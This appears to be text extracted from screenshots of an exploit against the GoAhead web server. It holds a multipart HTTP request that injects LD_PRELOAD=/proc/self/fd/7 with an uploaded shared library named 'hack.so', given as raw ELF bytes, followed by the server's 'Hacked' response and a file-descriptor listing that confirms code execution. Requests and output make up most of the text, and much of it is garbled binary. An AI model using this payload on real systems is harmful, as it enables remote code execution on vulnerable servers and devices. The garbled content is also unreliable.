 4 Accept: */*
5 Content-Length: 10000
6 Content-Type: multipart/form-data;
boundary=------------------------ef1029a96698dded
7 Connection: close
8
9 --------------------------ef1029a96698dded
10 Content-Disposition: form-data; name="LD_PRELOAD"
11
12 /proc/self/fd/7
13 --------------------------ef1029a96698dded
14 Content-Disposition: form-data; name="data"; filename="
hack.so"
15 Content-Type: application/octet-stream
16
17 ELF·@8@8@DDèèè8@ÀÀ $$QåtdRåtdèèèGNUoÚ b
18 ª*õáÑ À"@¹¯4èBEÕì»ã |¾ÚWØqX¹ ñvT< êÓïYï y R" a8
(q ¦( (x __
(__gmon_start___init_fini_ITM_deregisterTMCloneTable_ITM_r
egisterTMCloneTable__cxa_finalizewritelibc.so.6_edata__bss_s
tart__bss_start____bss_end____end___endGLIBC_2.17g «èÈðÌ
ø€ÈÐØàý{¿©ý ý{Á¨À_Öð{¿© þGùâ? Ö Õ Õ Õ °@ù Ö °@ù"
Ö °
19 @ùB Ö€ ìGù@´õÿÿÀ_Ö€°€ ·°!€ ?ë T· !äGùA´ ÖÀ_Ö
Õ€°€ ·°!€ !Ë!üC !üA !üA ¡´- BðGùB´@ÖÀ_Öý{¾©ý óù °`-@9@5€
èGù€´€°@ùÉÿÿ Úÿÿ €R`-9ó@ùý{Â¨À_Öàÿÿý{¿©ý € €Òáª
€RÂÿÿ à â€Òáª €R¼ÿÿ Õý{Á¨À_Öý{¿©ý ý{Á¨À_ÖHello: World
20
21 Hacked
22 ÈÌ€g èøõþÿo¸
23 ¶èHP À þÿÿopÿÿÿoðÿÿoNùÿÿo°°°GCC: (Ubuntu/Linaro
7.5.0-3ubuntu1~18.04) 7.5.0 ¸ Np P
24 ° @èøÀè ñÿDGD DTñÿD ¤D ñÿD¢¤H·º€Ð ·øßøÈ·èè· 1ñÿ·
DÌ8ÌD·ð ñÿ·@D@ñÿR_ñÿh tñÿÀD
25 ° ¦ ´"Ý(Ï ÖÜ(è ÷(( " <
/usr/lib/gcc/aarch64-linux-gnu/7/../../../aarch64-linux-gn
u/crti.o$xcall_weak_fn/usr/lib/gcc/aarch64-linux-gnu/7/../..
/../aarch64-linux-gnu/crtn.ocrtstuff.cderegister_tm_clones$d
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: no-cache
7 hello: World
8 Content-Length: 567
9
10 Hacked
11 Content-Type: text/plain
12
13 Hello: World
14
15 Hacked
16 total 0
17 dr-x------ 2 root root 0 Jan 13 09:55 .
18 dr-xr-xr-x 9 root root 0 Jan 13 09:55 ..
19 lrwx------ 1 root root 64 Jan 13 09:55 0 -> /tmp/cgi-4.tmp
20 lrwx------ 1 root root 64 Jan 13 09:55 1 -> /tmp/cgi-6.tmp
21 lrwx------ 1 root root 64 Jan 13 09:55 2 -> /dev/pts/4
22 lr-x------ 1 root root 64 Jan 13 09:55 3 -> /proc/2980/fd
23 lrwx------ 1 root root 64 Jan 13 09:55 6 -> /tmp/cgi-4.tmp
24 l-wx------ 1 root root 64 Jan 13 09:55 7 ->
/etc/goahead/tmp/tmp-5.tmp
25 lrwx------ 1 root root 64 Jan 13 09:55 8 -> /tmp/cgi-6.tmp
26